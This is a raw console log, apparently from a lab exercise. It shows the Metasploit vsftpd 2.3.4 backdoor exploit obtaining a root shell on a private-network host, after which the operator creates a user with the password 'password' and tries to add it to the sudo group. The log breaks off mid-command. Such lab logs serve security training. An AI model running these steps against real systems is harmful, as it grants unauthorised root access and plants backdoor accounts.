 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.5:46565 → 10.0.2.4:6200) at 2023-10-16 15:59:08 -0400
sudo adduser h4×0r
adduser: The user `h4×0r' already exists.
sudo deluser h4×0r
Removing user `h4×0r' ...
Warning: group `h4×0r' has no more members.
Done.
sudo adduser h4×0r
Adding user `h4×0r' ...
Adding new group `h4×0r' (1002) ...
Adding new user `h4×0r' (1002) with group `h4×0r' ...
The home directory `/home/h4×0r' already exists.  Not copying from `/etc/skel'.
New password: password
Retype new password: password
passwd: password updated successfully
Changing the user information for h4×0r
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] Y
sh: 10: Y: not found
usermod -aG sudo h4×0r
sh: 12: usermod: not found
sudo usermod -aG sudo h4×0r